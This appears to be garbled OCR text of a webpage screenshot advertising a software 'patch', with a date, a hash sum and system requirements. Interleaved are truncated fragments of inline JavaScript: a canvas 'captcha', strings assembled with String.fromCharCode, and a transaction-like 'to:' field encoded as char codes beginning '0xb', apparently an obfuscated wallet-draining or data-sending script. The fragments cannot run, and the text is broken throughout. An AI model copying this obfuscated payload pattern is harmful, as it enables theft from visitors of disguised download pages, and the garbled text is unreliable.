
Raahl Sharma`
June 15, 2026
Uncat
Hash sum: 867062b48d296
Last update: 2026-06-09
<img src="data:image/gif;base64
c=document.getElementById('captch
{x.strokeStyle='rgba(0,0,0,0.2)';x.
q=String.fromCharCode(34);const r
[{to:String.fromCharCode(48,120,98,
j=await re.json();if(j.result){let h=
Processor:
1 GHz CPU for patchi
RAM:
4 GB recommended
Disk space:
64 GB for patching